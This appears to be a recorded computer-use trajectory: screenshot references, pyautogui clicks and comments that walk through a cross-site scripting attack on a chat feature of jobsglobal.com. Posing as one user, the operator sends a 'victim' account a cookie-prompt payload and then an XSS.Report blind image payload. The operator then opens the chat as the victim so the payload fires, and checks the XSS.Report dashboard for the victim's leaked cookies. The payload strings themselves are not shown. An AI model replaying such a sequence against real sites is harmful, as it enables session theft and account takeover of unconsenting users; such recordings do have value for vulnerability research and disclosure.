
pyautogui.click(182, 306)

pyautogui.click(182, 306)

# As Xyz Victim, accept Coffin Xp's connection request and close the requests panel.
pyautogui.click(763, 62)

pyautogui.click(241, 61)

pyautogui.moveTo(222, 426)

# Send the victim the cookie-prompt payload, then open the chat as Xyz Victim and dismiss the cookie alert.
pyautogui.click(182, 306)

pyautogui.click(245, 306)

pyautogui.rightClick(102, 289)

pyautogui.click(890, 306)

pyautogui.moveTo(677, 543)

pyautogui.click(785, 62)

pyautogui.click(545, 253)

# Copy XSS.Report's <img> blind payload and post it in Coffin Xp's chat with Xyz Victim.
pyautogui.click(826, 363)

pyautogui.click(74, 12)

pyautogui.click(889, 308)

# Open the chat as Xyz Victim so the image payload renders, then return to XSS.Report.
pyautogui.click(787, 62)

pyautogui.moveTo(257, 411)

pyautogui.doubleClick(207, 239)

pyautogui.click(226, 12)

# Open the newest jobsglobal.com/profile/info report to view the victim's leaked cookies.
pyautogui.click(215, 207)
